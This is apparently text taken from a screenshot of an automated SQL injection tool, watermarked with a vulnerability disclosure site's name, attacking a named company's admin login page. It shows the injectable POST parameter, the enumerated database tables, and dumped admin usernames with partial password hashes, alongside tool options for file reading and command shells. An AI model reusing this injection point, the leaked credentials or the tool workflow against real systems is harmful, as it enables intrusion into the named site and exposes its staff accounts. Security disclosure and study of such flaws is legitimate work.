 Target: http://www.ftsafe.com.cn/admin/
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: login_name=%Inject_Here%&login_pswd=1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ftsafe_cn_new
ft_appl
ft_adv_stat
ft_adminuser
password
username
groupid
id
ft_admingroup
ft_about
id username password
1 Admin renew a new pass
3 apex 071ea55f007264d0b65a767f59ab...
5 xuechao be5b50dfc9d1117a7357e8a4b20...
7 marketing 875f75061dbb2cba185431fbdca6...
8 epass 38f2e396d042571e834d43451cb...
9 fangmin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org